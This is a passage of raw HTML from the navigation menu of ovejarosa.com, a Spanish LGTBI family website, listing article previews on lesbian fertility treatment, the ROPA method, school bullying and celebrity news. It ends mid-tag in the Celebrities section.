			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11802 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-donde-embarazarse tag-embarazarse tag-lesbianas tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/metodo-ropa-espana/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/03/metodo-ropa-reprofiv.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/03/metodo-ropa-reprofiv.jpg 500w, https://ovejarosa.com/wp-content/uploads/2017/03/metodo-ropa-reprofiv-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/metodo-ropa-espana/">¿Cuánto cuesta embarazarse por el método Ropa?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-centro-de-fertilidad tag-como-tener-hijos tag-dia-de-la-familia tag-historias-de-maternidad tag-lesbianas tag-madre-soltera">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pequenas-grandes-historias-de-como-consegui-ser-mama/" class="mask-img">
				<img width="480" height="281" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/05/historias-de-familias-de-dos-madres.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/05/historias-de-familias-de-dos-madres.png 666w, https://ovejarosa.com/wp-content/uploads/2021/05/historias-de-familias-de-dos-madres-600x351.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pequenas-grandes-historias-de-como-consegui-ser-mama/">Pequeñas grandes historias de cómo conseguí ser mamá</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
